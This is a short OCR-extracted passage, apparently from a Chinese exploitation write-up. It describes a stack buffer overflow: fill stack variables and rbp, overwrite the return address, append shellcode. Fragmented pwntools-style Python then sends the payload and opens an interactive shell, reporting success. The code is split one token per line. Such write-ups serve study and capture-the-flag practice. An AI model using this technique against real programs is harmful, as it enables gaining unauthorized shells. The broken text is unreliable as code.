
# 首先填充栈上的变量区域、rbp，接着覆盖返回地址，再填充shellcode
with
open
(
'payload.txt'
,
'w'
)
as
 f
:
    f
.
write
(
payload
)
p
.
sendline
(
payload
)
p
.
interactive
(
)
结果为getshell成功。